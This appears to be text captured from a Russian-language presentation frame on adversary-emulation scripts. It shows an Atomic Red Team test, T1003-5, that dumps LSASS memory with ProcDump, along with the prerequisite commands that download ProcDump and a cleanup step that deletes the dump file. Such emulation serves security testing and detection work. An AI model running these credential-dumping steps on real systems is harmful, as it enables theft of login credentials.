 СКРИПТЫ ЭМУЛЯЦИИ
SECURITY VISION
УВИДЕТЬ БЕЗОПАСНОСТЬ
Atomic Red Team
Host
Alert Application
Atomic
Atomic Test
Test History
Heat Map Record
del "#{output_file}" >nul 2> nul
Command (with inputs):
del "C:\Windows\Temp\lsass_dump.dmp" >nul 2> nul
Dependencies:
Description: ProcDump tool from Sysinternals must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1003\bi
n\procdump.exe)
Check Prereq Command:
if (Test-Path #{procdump_exe}) {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path C:\AtomicRedTeam\atomics\T1003\bin\procdump.exe) {exit 0} else {exit 1}
Get Prereq Command:
Invoke-WebRequest "https://download.sysinternals.com/files/Procdump.zip" -OutFile "$env:TEMP\Procdump.zip"
Expand-Archive $env:TEMP\Procdump.zip $env:TEMP\Procdump -Force
New-Item -ItemType Directory (Split-Path #{procdump_exe}) -Force | Out-Null
Copy-Item $env:TEMP\Procdump\Procdump.exe #{procdump_exe} -Force
Get Prereq Command (with inputs):
Invoke-WebRequest "https://download.sysinternals.com/files/Procdump.zip" -OutFile "$env:TEMP\Procdump.zip"
Expand-Archive $env:TEMP\Procdump.zip $env:TEMP\Procdump -Force
New-Item -ItemType Directory (Split-Path C:\AtomicRedTeam\atomics\T1003\bin\procdump.exe) -Force | Out-Null
Copy-Item $env:TEMP\Procdump\Procdump.exe C:\AtomicRedTeam\atomics\T1003\bin\procdump.exe -Force
[!!!!!!!!END TEST!!!!!!!]
PS C:\> Invoke-AtomicTest T1003 -TestNumbers 5
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1003-5 Dump LSASS.exe Memory using ProcDump
14